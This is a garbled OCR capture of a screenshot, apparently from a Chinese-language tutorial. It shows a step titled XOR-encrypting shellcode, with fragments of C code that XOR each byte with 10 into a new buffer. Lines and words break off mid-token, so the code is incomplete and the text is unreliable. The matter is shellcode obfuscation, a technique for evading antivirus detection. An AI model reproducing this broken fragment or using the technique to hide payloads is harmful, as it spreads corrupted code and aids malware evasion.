
  _fcloseall();
return
0
;
}
第二步：XOR加密Sh
为了增加Shellco
或加密的C代码：
unsigned
char
 ch
for
 (
int
 x = 
0
; 
{
  ch = ((
unsigne
  ch = ch ^ 
10
; 
  newBuffer[x] =
}